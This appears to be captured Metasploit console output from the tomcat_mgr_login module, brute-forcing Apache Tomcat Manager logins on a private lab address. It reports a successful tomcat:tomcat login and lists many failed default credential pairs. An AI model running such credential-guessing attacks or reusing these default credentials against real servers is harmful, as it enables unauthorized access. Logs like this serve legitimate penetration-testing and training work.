 [+] 192.168.8.135:8180 - LOGIN SUCCESSFUL: tomcat:tomcat
[-] TOMCAT_MGR - LOGIN FAILED: both:admin (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: both:manager (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: both:role1 (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: both:root (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: both:tomcat (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: both:s3cret (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: j2deployer:j2deployer (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: cxsdk:kdsxc (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: root:owaspbwa (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: ADMIN:ADMIN (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: xampp:xampp (Incorrect: )
[-] TOMCAT_MGR - LOGIN FAILED: QCC:QLogic66 (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_mgr_login) >